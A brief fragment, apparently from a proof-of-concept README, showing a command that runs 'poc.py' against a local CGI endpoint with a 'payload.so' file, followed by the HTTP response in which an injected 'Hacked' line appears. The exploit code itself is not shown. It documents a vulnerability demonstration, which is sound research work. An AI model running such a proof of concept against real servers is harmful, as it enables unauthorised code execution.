 $ python poc.py http://192.168.1.112:8080/cgi-bin/index /Users/ /payload.so
HTTP/1.1 200 OK
Date: Wed Jan  5 18:15:38 2022
Transfer-Encoding: chunked
Connection: close
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World
4d
Hacked
Content-Type: text/html
<title>cgi title</title><h1>hello world!</h1>
0
Structure